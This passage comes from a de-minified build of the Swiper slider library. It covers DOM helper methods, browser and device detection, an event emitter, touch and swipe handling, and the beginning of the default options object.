              : s && r.dom7LiveListeners && (n = r.dom7LiveListeners[t]),
            n && n.length)
          )
            for (let e = n.length - 1; e >= 0; e -= 1) {
              const s = n[e];
              (a && s.listener === a) ||
              (a &&
                s.listener &&
                s.listener.dom7proxy &&
                s.listener.dom7proxy === a)
                ? (r.removeEventListener(t, s.proxyListener, i), n.splice(e, 1))
                : a ||
                  (r.removeEventListener(t, s.proxyListener, i),
                  n.splice(e, 1));
            }
        }
      }
      return this;
    },
    trigger: function (...e) {
      const t = r(),
        s = e[0].split(" "),
        a = e[1];
      for (let i = 0; i < s.length; i += 1) {
        const r = s[i];
        for (let s = 0; s < this.length; s += 1) {
          const i = this[s];
          if (t.CustomEvent) {
            const s = new t.CustomEvent(r, {
              detail: a,
              bubbles: !0,
              cancelable: !0,
            });
            (i.dom7EventData = e.filter((e, t) => t > 0)),
              i.dispatchEvent(s),
              (i.dom7EventData = []),
              delete i.dom7EventData;
          }
        }
      }
      return this;
    },
    transitionEnd: function (e) {
      const t = this;
      return (
        e &&
          t.on("transitionend", function s(a) {
            a.target === this && (e.call(this, a), t.off("transitionend", s));
          }),
        this
      );
    },
    outerWidth: function (e) {
      if (this.length > 0) {
        if (e) {
          const e = this.styles();
          return (
            this[0].offsetWidth +
            parseFloat(e.getPropertyValue("margin-right")) +
            parseFloat(e.getPropertyValue("margin-left"))
          );
        }
        return this[0].offsetWidth;
      }
      return null;
    },
    outerHeight: function (e) {
      if (this.length > 0) {
        if (e) {
          const e = this.styles();
          return (
            this[0].offsetHeight +
            parseFloat(e.getPropertyValue("margin-top")) +
            parseFloat(e.getPropertyValue("margin-bottom"))
          );
        }
        return this[0].offsetHeight;
      }
      return null;
    },
    styles: function () {
      const e = r();
      return this[0] ? e.getComputedStyle(this[0], null) : {};
    },
    offset: function () {
      if (this.length > 0) {
        const e = r(),
          t = a(),
          s = this[0],
          i = s.getBoundingClientRect(),
          n = t.body,
          l = s.clientTop || n.clientTop || 0,
          o = s.clientLeft || n.clientLeft || 0,
          d = s === e ? e.scrollY : s.scrollTop,
          p = s === e ? e.scrollX : s.scrollLeft;
        return { top: i.top + d - l, left: i.left + p - o };
      }
      return null;
    },
    css: function (e, t) {
      const s = r();
      let a;
      if (1 === arguments.length) {
        if ("string" != typeof e) {
          for (a = 0; a < this.length; a += 1)
            for (const t in e) this[a].style[t] = e[t];
          return this;
        }
        if (this[0])
          return s.getComputedStyle(this[0], null).getPropertyValue(e);
      }
      if (2 === arguments.length && "string" == typeof e) {
        for (a = 0; a < this.length; a += 1) this[a].style[e] = t;
        return this;
      }
      return this;
    },
    each: function (e) {
      return e
        ? (this.forEach((t, s) => {
            e.apply(t, [t, s]);
          }),
          this)
        : this;
    },
    html: function (e) {
      if (void 0 === e) return this[0] ? this[0].innerHTML : null;
      for (let t = 0; t < this.length; t += 1) this[t].innerHTML = e;
      return this;
    },
    text: function (e) {
      if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;
      for (let t = 0; t < this.length; t += 1) this[t].textContent = e;
      return this;
    },
    is: function (e) {
      const t = r(),
        s = a(),
        i = this[0];
      let l, o;
      if (!i || void 0 === e) return !1;
      if ("string" == typeof e) {
        if (i.matches) return i.matches(e);
        if (i.webkitMatchesSelector) return i.webkitMatchesSelector(e);
        if (i.msMatchesSelector) return i.msMatchesSelector(e);
        for (l = d(e), o = 0; o < l.length; o += 1) if (l[o] === i) return !0;
        return !1;
      }
      if (e === s) return i === s;
      if (e === t) return i === t;
      if (e.nodeType || e instanceof n) {
        for (l = e.nodeType ? [e] : e, o = 0; o < l.length; o += 1)
          if (l[o] === i) return !0;
        return !1;
      }
      return !1;
    },
    index: function () {
      let e,
        t = this[0];
      if (t) {
        for (e = 0; null !== (t = t.previousSibling); )
          1 === t.nodeType && (e += 1);
        return e;
      }
    },
    eq: function (e) {
      if (void 0 === e) return this;
      const t = this.length;
      if (e > t - 1) return d([]);
      if (e < 0) {
        const s = t + e;
        return d(s < 0 ? [] : [this[s]]);
      }
      return d([this[e]]);
    },
    append: function (...e) {
      let t;
      const s = a();
      for (let a = 0; a < e.length; a += 1) {
        t = e[a];
        for (let e = 0; e < this.length; e += 1)
          if ("string" == typeof t) {
            const a = s.createElement("div");
            for (a.innerHTML = t; a.firstChild; )
              this[e].appendChild(a.firstChild);
          } else if (t instanceof n)
            for (let s = 0; s < t.length; s += 1) this[e].appendChild(t[s]);
          else this[e].appendChild(t);
      }
      return this;
    },
    prepend: function (e) {
      const t = a();
      let s, i;
      for (s = 0; s < this.length; s += 1)
        if ("string" == typeof e) {
          const a = t.createElement("div");
          for (a.innerHTML = e, i = a.childNodes.length - 1; i >= 0; i -= 1)
            this[s].insertBefore(a.childNodes[i], this[s].childNodes[0]);
        } else if (e instanceof n)
          for (i = 0; i < e.length; i += 1)
            this[s].insertBefore(e[i], this[s].childNodes[0]);
        else this[s].insertBefore(e, this[s].childNodes[0]);
      return this;
    },
    next: function (e) {
      return this.length > 0
        ? e
          ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e)
            ? d([this[0].nextElementSibling])
            : d([])
          : this[0].nextElementSibling
          ? d([this[0].nextElementSibling])
          : d([])
        : d([]);
    },
    nextAll: function (e) {
      const t = [];
      let s = this[0];
      if (!s) return d([]);
      for (; s.nextElementSibling; ) {
        const a = s.nextElementSibling;
        e ? d(a).is(e) && t.push(a) : t.push(a), (s = a);
      }
      return d(t);
    },
    prev: function (e) {
      if (this.length > 0) {
        const t = this[0];
        return e
          ? t.previousElementSibling && d(t.previousElementSibling).is(e)
            ? d([t.previousElementSibling])
            : d([])
          : t.previousElementSibling
          ? d([t.previousElementSibling])
          : d([]);
      }
      return d([]);
    },
    prevAll: function (e) {
      const t = [];
      let s = this[0];
      if (!s) return d([]);
      for (; s.previousElementSibling; ) {
        const a = s.previousElementSibling;
        e ? d(a).is(e) && t.push(a) : t.push(a), (s = a);
      }
      return d(t);
    },
    parent: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1)
        null !== this[s].parentNode &&
          (e
            ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode)
            : t.push(this[s].parentNode));
      return d(t);
    },
    parents: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1) {
        let a = this[s].parentNode;
        for (; a; ) e ? d(a).is(e) && t.push(a) : t.push(a), (a = a.parentNode);
      }
      return d(t);
    },
    closest: function (e) {
      let t = this;
      return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);
    },
    find: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1) {
        const a = this[s].querySelectorAll(e);
        for (let e = 0; e < a.length; e += 1) t.push(a[e]);
      }
      return d(t);
    },
    children: function (e) {
      const t = [];
      for (let s = 0; s < this.length; s += 1) {
        const a = this[s].children;
        for (let s = 0; s < a.length; s += 1)
          (e && !d(a[s]).is(e)) || t.push(a[s]);
      }
      return d(t);
    },
    filter: function (e) {
      return d(o(this, e));
    },
    remove: function () {
      for (let e = 0; e < this.length; e += 1)
        this[e].parentNode && this[e].parentNode.removeChild(this[e]);
      return this;
    },
  };
  function c(e, t = 0) {
    return setTimeout(e, t);
  }
  function u() {
    return Date.now();
  }
  function h(e, t = "x") {
    const s = r();
    let a, i, n;
    const l = (function (e) {
      const t = r();
      let s;
      return (
        t.getComputedStyle && (s = t.getComputedStyle(e, null)),
        !s && e.currentStyle && (s = e.currentStyle),
        s || (s = e.style),
        s
      );
    })(e);
    return (
      s.WebKitCSSMatrix
        ? ((i = l.transform || l.webkitTransform),
          i.split(",").length > 6 &&
            (i = i
              .split(", ")
              .map((e) => e.replace(",", "."))
              .join(", ")),
          (n = new s.WebKitCSSMatrix("none" === i ? "" : i)))
        : ((n =
            l.MozTransform ||
            l.OTransform ||
            l.MsTransform ||
            l.msTransform ||
            l.transform ||
            l
              .getPropertyValue("transform")
              .replace("translate(", "matrix(1, 0, 0, 1,")),
          (a = n.toString().split(","))),
      "x" === t &&
        (i = s.WebKitCSSMatrix
          ? n.m41
          : 16 === a.length
          ? parseFloat(a[12])
          : parseFloat(a[4])),
      "y" === t &&
        (i = s.WebKitCSSMatrix
          ? n.m42
          : 16 === a.length
          ? parseFloat(a[13])
          : parseFloat(a[5])),
      i || 0
    );
  }
  function m(e) {
    return (
      "object" == typeof e &&
      null !== e &&
      e.constructor &&
      "Object" === Object.prototype.toString.call(e).slice(8, -1)
    );
  }
  function f(...e) {
    const t = Object(e[0]),
      s = ["__proto__", "constructor", "prototype"];
    for (let i = 1; i < e.length; i += 1) {
      const r = e[i];
      if (
        null != r &&
        ((a = r),
        !("undefined" != typeof window && void 0 !== window.HTMLElement
          ? a instanceof HTMLElement
          : a && (1 === a.nodeType || 11 === a.nodeType)))
      ) {
        const e = Object.keys(Object(r)).filter((e) => s.indexOf(e) < 0);
        for (let s = 0, a = e.length; s < a; s += 1) {
          const a = e[s],
            i = Object.getOwnPropertyDescriptor(r, a);
          void 0 !== i &&
            i.enumerable &&
            (m(t[a]) && m(r[a])
              ? r[a].__swiper__
                ? (t[a] = r[a])
                : f(t[a], r[a])
              : !m(t[a]) && m(r[a])
              ? ((t[a] = {}), r[a].__swiper__ ? (t[a] = r[a]) : f(t[a], r[a]))
              : (t[a] = r[a]));
        }
      }
    }
    var a;
    return t;
  }
  function g(e, t, s) {
    e.style.setProperty(t, s);
  }
  function v({ swiper: e, targetPosition: t, side: s }) {
    const a = r(),
      i = -e.translate;
    let n,
      l = null;
    const o = e.params.speed;
    (e.wrapperEl.style.scrollSnapType = "none"),
      a.cancelAnimationFrame(e.cssModeFrameID);
    const d = t > i ? "next" : "prev",
      p = (e, t) => ("next" === d && e >= t) || ("prev" === d && e <= t),
      c = () => {
        (n = new Date().getTime()), null === l && (l = n);
        const r = Math.max(Math.min((n - l) / o, 1), 0),
          d = 0.5 - Math.cos(r * Math.PI) / 2;
        let u = i + d * (t - i);
        if ((p(u, t) && (u = t), e.wrapperEl.scrollTo({ [s]: u }), p(u, t)))
          return (
            (e.wrapperEl.style.overflow = "hidden"),
            (e.wrapperEl.style.scrollSnapType = ""),
            setTimeout(() => {
              (e.wrapperEl.style.overflow = ""),
                e.wrapperEl.scrollTo({ [s]: u });
            }),
            void a.cancelAnimationFrame(e.cssModeFrameID)
          );
        e.cssModeFrameID = a.requestAnimationFrame(c);
      };
    c();
  }
  let w, b, x;
  function y() {
    return (
      w ||
        (w = (function () {
          const e = r(),
            t = a();
          return {
            smoothScroll:
              t.documentElement && "scrollBehavior" in t.documentElement.style,
            touch: !!(
              "ontouchstart" in e ||
              (e.DocumentTouch && t instanceof e.DocumentTouch)
            ),
            passiveListener: (function () {
              let t = !1;
              try {
                const s = Object.defineProperty({}, "passive", {
                  get() {
                    t = !0;
                  },
                });
                e.addEventListener("testPassiveListener", null, s);
              } catch (e) {}
              return t;
            })(),
            gestures: "ongesturestart" in e,
          };
        })()),
      w
    );
  }
  function E(e = {}) {
    return (
      b ||
        (b = (function ({ userAgent: e } = {}) {
          const t = y(),
            s = r(),
            a = s.navigator.platform,
            i = e || s.navigator.userAgent,
            n = { ios: !1, android: !1 },
            l = s.screen.width,
            o = s.screen.height,
            d = i.match(/(Android);?[\s\/]+([\d.]+)?/);
          let p = i.match(/(iPad).*OS\s([\d_]+)/);
          const c = i.match(/(iPod)(.*OS\s([\d_]+))?/),
            u = !p && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),
            h = "Win32" === a;
          let m = "MacIntel" === a;
          return (
            !p &&
              m &&
              t.touch &&
              [
                "1024x1366",
                "1366x1024",
                "834x1194",
                "1194x834",
                "834x1112",
                "1112x834",
                "768x1024",
                "1024x768",
                "820x1180",
                "1180x820",
                "810x1080",
                "1080x810",
              ].indexOf(`${l}x${o}`) >= 0 &&
              ((p = i.match(/(Version)\/([\d.]+)/)),
              p || (p = [0, 1, "13_0_0"]),
              (m = !1)),
            d && !h && ((n.os = "android"), (n.android = !0)),
            (p || u || c) && ((n.os = "ios"), (n.ios = !0)),
            n
          );
        })(e)),
      b
    );
  }
  function T() {
    return (
      x ||
        (x = (function () {
          const e = r();
          return {
            isSafari: (function () {
              const t = e.navigator.userAgent.toLowerCase();
              return (
                t.indexOf("safari") >= 0 &&
                t.indexOf("chrome") < 0 &&
                t.indexOf("android") < 0
              );
            })(),
            isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(
              e.navigator.userAgent
            ),
          };
        })()),
      x
    );
  }
  Object.keys(p).forEach((e) => {
    Object.defineProperty(d.fn, e, { value: p[e], writable: !0 });
  });
  var C = {
    on(e, t, s) {
      const a = this;
      if ("function" != typeof t) return a;
      const i = s ? "unshift" : "push";
      return (
        e.split(" ").forEach((e) => {
          a.eventsListeners[e] || (a.eventsListeners[e] = []),
            a.eventsListeners[e][i](t);
        }),
        a
      );
    },
    once(e, t, s) {
      const a = this;
      if ("function" != typeof t) return a;
      function i(...s) {
        a.off(e, i), i.__emitterProxy && delete i.__emitterProxy, t.apply(a, s);
      }
      return (i.__emitterProxy = t), a.on(e, i, s);
    },
    onAny(e, t) {
      const s = this;
      if ("function" != typeof e) return s;
      const a = t ? "unshift" : "push";
      return (
        s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e), s
      );
    },
    offAny(e) {
      const t = this;
      if (!t.eventsAnyListeners) return t;
      const s = t.eventsAnyListeners.indexOf(e);
      return s >= 0 && t.eventsAnyListeners.splice(s, 1), t;
    },
    off(e, t) {
      const s = this;
      return s.eventsListeners
        ? (e.split(" ").forEach((e) => {
            void 0 === t
              ? (s.eventsListeners[e] = [])
              : s.eventsListeners[e] &&
                s.eventsListeners[e].forEach((a, i) => {
                  (a === t || (a.__emitterProxy && a.__emitterProxy === t)) &&
                    s.eventsListeners[e].splice(i, 1);
                });
          }),
          s)
        : s;
    },
    emit(...e) {
      const t = this;
      if (!t.eventsListeners) return t;
      let s, a, i;
      "string" == typeof e[0] || Array.isArray(e[0])
        ? ((s = e[0]), (a = e.slice(1, e.length)), (i = t))
        : ((s = e[0].events), (a = e[0].data), (i = e[0].context || t)),
        a.unshift(i);
      return (
        (Array.isArray(s) ? s : s.split(" ")).forEach((e) => {
          t.eventsAnyListeners &&
            t.eventsAnyListeners.length &&
            t.eventsAnyListeners.forEach((t) => {
              t.apply(i, [e, ...a]);
            }),
            t.eventsListeners &&
              t.eventsListeners[e] &&
              t.eventsListeners[e].forEach((e) => {
                e.apply(i, a);
              });
        }),
        t
      );
    },
  };
  function $({ swiper: e, runCallbacks: t, direction: s, step: a }) {
    const { activeIndex: i, previousIndex: r } = e;
    let n = s;
    if (
      (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
      e.emit(`transition${a}`),
      t && i !== r)
    ) {
      if ("reset" === n) return void e.emit(`slideResetTransition${a}`);
      e.emit(`slideChangeTransition${a}`),
        "next" === n
          ? e.emit(`slideNextTransition${a}`)
          : e.emit(`slidePrevTransition${a}`);
    }
  }
  function S(e) {
    const t = this,
      s = a(),
      i = r(),
      n = t.touchEventsData,
      { params: l, touches: o, enabled: p } = t;
    if (!p) return;
    if (t.animating && l.preventInteractionOnTransition) return;
    !t.animating && l.cssMode && l.loop && t.loopFix();
    let c = e;
    c.originalEvent && (c = c.originalEvent);
    let h = d(c.target);
    if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length)
      return;
    if (
      ((n.isTouchEvent = "touchstart" === c.type),
      !n.isTouchEvent && "which" in c && 3 === c.which)
    )
      return;
    if (!n.isTouchEvent && "button" in c && c.button > 0) return;
    if (n.isTouched && n.isMoved) return;
    !!l.noSwipingClass &&
      "" !== l.noSwipingClass &&
      c.target &&
      c.target.shadowRoot &&
      e.path &&
      e.path[0] &&
      (h = d(e.path[0]));
    const m = l.noSwipingSelector
        ? l.noSwipingSelector
        : `.${l.noSwipingClass}`,
      f = !(!c.target || !c.target.shadowRoot);
    if (
      l.noSwiping &&
      (f
        ? (function (e, t = this) {
            return (function t(s) {
              return s && s !== a() && s !== r()
                ? (s.assignedSlot && (s = s.assignedSlot),
                  s.closest(e) || t(s.getRootNode().host))
                : null;
            })(t);
          })(m, c.target)
        : h.closest(m)[0])
    )
      return void (t.allowClick = !0);
    if (l.swipeHandler && !h.closest(l.swipeHandler)[0]) return;
    (o.currentX = "touchstart" === c.type ? c.targetTouches[0].pageX : c.pageX),
      (o.currentY =
        "touchstart" === c.type ? c.targetTouches[0].pageY : c.pageY);
    const g = o.currentX,
      v = o.currentY,
      w = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection,
      b = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
    if (w && (g <= b || g >= i.innerWidth - b)) {
      if ("prevent" !== w) return;
      e.preventDefault();
    }
    if (
      (Object.assign(n, {
        isTouched: !0,
        isMoved: !1,
        allowTouchCallbacks: !0,
        isScrolling: void 0,
        startMoving: void 0,
      }),
      (o.startX = g),
      (o.startY = v),
      (n.touchStartTime = u()),
      (t.allowClick = !0),
      t.updateSize(),
      (t.swipeDirection = void 0),
      l.threshold > 0 && (n.allowThresholdMove = !1),
      "touchstart" !== c.type)
    ) {
      let e = !0;
      h.is(n.focusableElements) && (e = !1),
        s.activeElement &&
          d(s.activeElement).is(n.focusableElements) &&
          s.activeElement !== h[0] &&
          s.activeElement.blur();
      const a = e && t.allowTouchMove && l.touchStartPreventDefault;
      (!l.touchStartForcePreventDefault && !a) ||
        h[0].isContentEditable ||
        c.preventDefault();
    }
    t.emit("touchStart", c);
  }
  function M(e) {
    const t = a(),
      s = this,
      i = s.touchEventsData,
      { params: r, touches: n, rtlTranslate: l, enabled: o } = s;
    if (!o) return;
    let p = e;
    if ((p.originalEvent && (p = p.originalEvent), !i.isTouched))
      return void (
        i.startMoving &&
        i.isScrolling &&
        s.emit("touchMoveOpposite", p)
      );
    if (i.isTouchEvent && "touchmove" !== p.type) return;
    const c =
        "touchmove" === p.type &&
        p.targetTouches &&
        (p.targetTouches[0] || p.changedTouches[0]),
      h = "touchmove" === p.type ? c.pageX : p.pageX,
      m = "touchmove" === p.type ? c.pageY : p.pageY;
    if (p.preventedByNestedSwiper) return (n.startX = h), void (n.startY = m);
    if (!s.allowTouchMove)
      return (
        (s.allowClick = !1),
        void (
          i.isTouched &&
          (Object.assign(n, { startX: h, startY: m, currentX: h, currentY: m }),
          (i.touchStartTime = u()))
        )
      );
    if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
      if (s.isVertical()) {
        if (
          (m < n.startY && s.translate <= s.maxTranslate()) ||
          (m > n.startY && s.translate >= s.minTranslate())
        )
          return (i.isTouched = !1), void (i.isMoved = !1);
      } else if (
        (h < n.startX && s.translate <= s.maxTranslate()) ||
        (h > n.startX && s.translate >= s.minTranslate())
      )
        return;
    if (
      i.isTouchEvent &&
      t.activeElement &&
      p.target === t.activeElement &&
      d(p.target).is(i.focusableElements)
    )
      return (i.isMoved = !0), void (s.allowClick = !1);
    if (
      (i.allowTouchCallbacks && s.emit("touchMove", p),
      p.targetTouches && p.targetTouches.length > 1)
    )
      return;
    (n.currentX = h), (n.currentY = m);
    const f = n.currentX - n.startX,
      g = n.currentY - n.startY;
    if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold)
      return;
    if (void 0 === i.isScrolling) {
      let e;
      (s.isHorizontal() && n.currentY === n.startY) ||
      (s.isVertical() && n.currentX === n.startX)
        ? (i.isScrolling = !1)
        : f * f + g * g >= 25 &&
          ((e = (180 * Math.atan2(Math.abs(g), Math.abs(f))) / Math.PI),
          (i.isScrolling = s.isHorizontal()
            ? e > r.touchAngle
            : 90 - e > r.touchAngle));
    }
    if (
      (i.isScrolling && s.emit("touchMoveOpposite", p),
      void 0 === i.startMoving &&
        ((n.currentX === n.startX && n.currentY === n.startY) ||
          (i.startMoving = !0)),
      i.isScrolling)
    )
      return void (i.isTouched = !1);
    if (!i.startMoving) return;
    (s.allowClick = !1),
      !r.cssMode && p.cancelable && p.preventDefault(),
      r.touchMoveStopPropagation && !r.nested && p.stopPropagation(),
      i.isMoved ||
        (r.loop && !r.cssMode && s.loopFix(),
        (i.startTranslate = s.getTranslate()),
        s.setTransition(0),
        s.animating &&
          s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
        (i.allowMomentumBounce = !1),
        !r.grabCursor ||
          (!0 !== s.allowSlideNext && !0 !== s.allowSlidePrev) ||
          s.setGrabCursor(!0),
        s.emit("sliderFirstMove", p)),
      s.emit("sliderMove", p),
      (i.isMoved = !0);
    let v = s.isHorizontal() ? f : g;
    (n.diff = v),
      (v *= r.touchRatio),
      l && (v = -v),
      (s.swipeDirection = v > 0 ? "prev" : "next"),
      (i.currentTranslate = v + i.startTranslate);
    let w = !0,
      b = r.resistanceRatio;
    if (
      (r.touchReleaseOnEdges && (b = 0),
      v > 0 && i.currentTranslate > s.minTranslate()
        ? ((w = !1),
          r.resistance &&
            (i.currentTranslate =
              s.minTranslate() -
              1 +
              (-s.minTranslate() + i.startTranslate + v) ** b))
        : v < 0 &&
          i.currentTranslate < s.maxTranslate() &&
          ((w = !1),
          r.resistance &&
            (i.currentTranslate =
              s.maxTranslate() +
              1 -
              (s.maxTranslate() - i.startTranslate - v) ** b)),
      w && (p.preventedByNestedSwiper = !0),
      !s.allowSlideNext &&
        "next" === s.swipeDirection &&
        i.currentTranslate < i.startTranslate &&
        (i.currentTranslate = i.startTranslate),
      !s.allowSlidePrev &&
        "prev" === s.swipeDirection &&
        i.currentTranslate > i.startTranslate &&
        (i.currentTranslate = i.startTranslate),
      s.allowSlidePrev ||
        s.allowSlideNext ||
        (i.currentTranslate = i.startTranslate),
      r.threshold > 0)
    ) {
      if (!(Math.abs(v) > r.threshold || i.allowThresholdMove))
        return void (i.currentTranslate = i.startTranslate);
      if (!i.allowThresholdMove)
        return (
          (i.allowThresholdMove = !0),
          (n.startX = n.currentX),
          (n.startY = n.currentY),
          (i.currentTranslate = i.startTranslate),
          void (n.diff = s.isHorizontal()
            ? n.currentX - n.startX
            : n.currentY - n.startY)
        );
    }
    r.followFinger &&
      !r.cssMode &&
      (((r.freeMode && r.freeMode.enabled && s.freeMode) ||
        r.watchSlidesProgress) &&
        (s.updateActiveIndex(), s.updateSlidesClasses()),
      s.params.freeMode &&
        r.freeMode.enabled &&
        s.freeMode &&
        s.freeMode.onTouchMove(),
      s.updateProgress(i.currentTranslate),
      s.setTranslate(i.currentTranslate));
  }
  function P(e) {
    const t = this,
      s = t.touchEventsData,
      { params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l } = t;
    if (!l) return;
    let o = e;
    if (
      (o.originalEvent && (o = o.originalEvent),
      s.allowTouchCallbacks && t.emit("touchEnd", o),
      (s.allowTouchCallbacks = !1),
      !s.isTouched)
    )
      return (
        s.isMoved && a.grabCursor && t.setGrabCursor(!1),
        (s.isMoved = !1),
        void (s.startMoving = !1)
      );
    a.grabCursor &&
      s.isMoved &&
      s.isTouched &&
      (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) &&
      t.setGrabCursor(!1);
    const d = u(),
      p = d - s.touchStartTime;
    if (t.allowClick) {
      const e = o.path || (o.composedPath && o.composedPath());
      t.updateClickedSlide((e && e[0]) || o.target),
        t.emit("tap click", o),
        p < 300 &&
          d - s.lastClickTime < 300 &&
          t.emit("doubleTap doubleClick", o);
    }
    if (
      ((s.lastClickTime = u()),
      c(() => {
        t.destroyed || (t.allowClick = !0);
      }),
      !s.isTouched ||
        !s.isMoved ||
        !t.swipeDirection ||
        0 === i.diff ||
        s.currentTranslate === s.startTranslate)
    )
      return (s.isTouched = !1), (s.isMoved = !1), void (s.startMoving = !1);
    let h;
    if (
      ((s.isTouched = !1),
      (s.isMoved = !1),
      (s.startMoving = !1),
      (h = a.followFinger
        ? r
          ? t.translate
          : -t.translate
        : -s.currentTranslate),
      a.cssMode)
    )
      return;
    if (t.params.freeMode && a.freeMode.enabled)
      return void t.freeMode.onTouchEnd({ currentPos: h });
    let m = 0,
      f = t.slidesSizesGrid[0];
    for (
      let e = 0;
      e < n.length;
      e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup
    ) {
      const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
      void 0 !== n[e + t]
        ? h >= n[e] && h < n[e + t] && ((m = e), (f = n[e + t] - n[e]))
        : h >= n[e] && ((m = e), (f = n[n.length - 1] - n[n.length - 2]));
    }
    const g = (h - n[m]) / f,
      v = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
    if (p > a.longSwipesMs) {
      if (!a.longSwipes) return void t.slideTo(t.activeIndex);
      "next" === t.swipeDirection &&
        (g >= a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m)),
        "prev" === t.swipeDirection &&
          (g > 1 - a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m));
    } else {
      if (!a.shortSwipes) return void t.slideTo(t.activeIndex);
      t.navigation &&
      (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl)
        ? o.target === t.navigation.nextEl
          ? t.slideTo(m + v)
          : t.slideTo(m)
        : ("next" === t.swipeDirection && t.slideTo(m + v),
          "prev" === t.swipeDirection && t.slideTo(m));
    }
  }
  function k() {
    const e = this,
      { params: t, el: s } = e;
    if (s && 0 === s.offsetWidth) return;
    t.breakpoints && e.setBreakpoint();
    const { allowSlideNext: a, allowSlidePrev: i, snapGrid: r } = e;
    (e.allowSlideNext = !0),
      (e.allowSlidePrev = !0),
      e.updateSize(),
      e.updateSlides(),
      e.updateSlidesClasses(),
      ("auto" === t.slidesPerView || t.slidesPerView > 1) &&
      e.isEnd &&
      !e.isBeginning &&
      !e.params.centeredSlides
        ? e.slideTo(e.slides.length - 1, 0, !1, !0)
        : e.slideTo(e.activeIndex, 0, !1, !0),
      e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
      (e.allowSlidePrev = i),
      (e.allowSlideNext = a),
      e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow();
  }
  function z(e) {
    const t = this;
    t.enabled &&
      (t.allowClick ||
        (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation &&
          t.animating &&
          (e.stopPropagation(), e.stopImmediatePropagation())));
  }
  function O() {
    const e = this,
      { wrapperEl: t, rtlTranslate: s, enabled: a } = e;
    if (!a) return;
    let i;
    (e.previousTranslate = e.translate),
      e.isHorizontal()
        ? (e.translate = -t.scrollLeft)
        : (e.translate = -t.scrollTop),
      -0 === e.translate && (e.translate = 0),
      e.updateActiveIndex(),
      e.updateSlidesClasses();
    const r = e.maxTranslate() - e.minTranslate();
    (i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r),
      i !== e.progress && e.updateProgress(s ? -e.translate : e.translate),
      e.emit("setTranslate", e.translate, !1);
  }
  let I = !1;
  function L() {}
  const A = (e, t) => {
    const s = a(),
      {
        params: i,
        touchEvents: r,
        el: n,
        wrapperEl: l,
        device: o,
        support: d,
      } = e,
      p = !!i.nested,
      c = "on" === t ? "addEventListener" : "removeEventListener",
      u = t;
    if (d.touch) {
      const t = !(
        "touchstart" !== r.start ||
        !d.passiveListener ||
        !i.passiveListeners
      ) && { passive: !0, capture: !1 };
      n[c](r.start, e.onTouchStart, t),
        n[c](
          r.move,
          e.onTouchMove,
          d.passiveListener ? { passive: !1, capture: p } : p
        ),
        n[c](r.end, e.onTouchEnd, t),
        r.cancel && n[c](r.cancel, e.onTouchEnd, t);
    } else
      n[c](r.start, e.onTouchStart, !1),
        s[c](r.move, e.onTouchMove, p),
        s[c](r.end, e.onTouchEnd, !1);
    (i.preventClicks || i.preventClicksPropagation) &&
      n[c]("click", e.onClick, !0),
      i.cssMode && l[c]("scroll", e.onScroll),
      i.updateOnWindowResize
        ? e[u](
            o.ios || o.android
              ? "resize orientationchange observerUpdate"
              : "resize observerUpdate",
            k,
            !0
          )
        : e[u]("observerUpdate", k, !0);
  };
  const D = (e, t) => e.grid && t.grid && t.grid.rows > 1;
  var G = {
    init: !0,
    direction: "horizontal",
    touchEventsTarget: "wrapper",
    initialSlide: 0,
    speed: 300,
    cssMode: !1,
    updateOnWindowResize: !0,
    resizeObserver: !0,
    nested: !1,
    createElements: !1,
    enabled: !0,
    focusableElements: "input, select, option, textarea, button, video, label",
    width: null,
    height: null,
    preventInteractionOnTransition: !1,
    userAgent: null,
    url: null,
    edgeSwipeDetection: !1,
    edgeSwipeThreshold: 20,
    autoHeight: !1,
    setWrapperSize: !1,
    virtualTranslate: !1,
    effect: "slide",
    breakpoints: void 0,
    breakpointsBase: "window",
    spaceBetween: 0,
    slidesPerView: 1,
    slidesPerGroup: 1,
    slidesPerGroupSkip: 0,
    slidesPerGroupAuto: !1,
    centeredSlides: !1,
    centeredSlidesBounds: !1,
    slidesOffsetBefore: 0,
    slidesOffsetAfter: 0,
    normalizeSlideIndex: !0,
    centerInsufficientSlides: !1,
    watchOverflow: !0,
    roundLengths: !1,
    touchRatio: 1,
    touchAngle: 45,
    simulateTouch: !0,
    shortSwipes: !0,
    longSwipes: !0,
    longSwipesRatio: 0.5,
    longSwipesMs: 300,
    followFinger: !0,
    allowTouchMove: !0,
    threshold: 0,
    touchMoveStopPropagation: !1,
    touchStartPreventDefault: !0,
    touchStartForcePreventDefault: !1,
    touchReleaseOnEdges: !1,
    uniqueNavElements: !0,
    resistance: !0,
    resistanceRatio: 0.85,
    watchSlidesProgress: !1,
    grabCursor: !1,
    preventClicks: !0,
    preventClicksPropagation: !0,
    slideToClickedSlide: !1,
    preloadImages: !0,
    updateOnImagesReady: !0,
    loop: !1,
    loopAdditionalSlides: 0,
    loopedSlides: null,
    loopFillGroupWithBlank: !1,
    loopPreventsSlide: !0,
    rewind: !1,
    allowSlidePrev: !0,
